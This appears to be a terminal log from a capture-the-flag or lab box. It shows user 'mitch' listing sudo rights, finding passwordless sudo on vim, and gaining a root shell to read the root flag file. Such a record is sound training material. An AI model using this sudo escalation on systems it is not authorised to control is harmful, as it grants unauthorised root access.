 $ sudo -l -l
User mitch may run the following commands on Machine:
Sudoers entry:
RunAsUsers: root
Options: !authenticate
Commands:
/usr/bin/vim
$ sudo /usr/bin/vim
root@Machine:~# id
uid=0(root) gid=0(root) groups=0(root)
root@Machine:~# cd
root@Machine:~# ls
user.txt
root@Machine:~# cat /root/root.txt
root@Machine:~#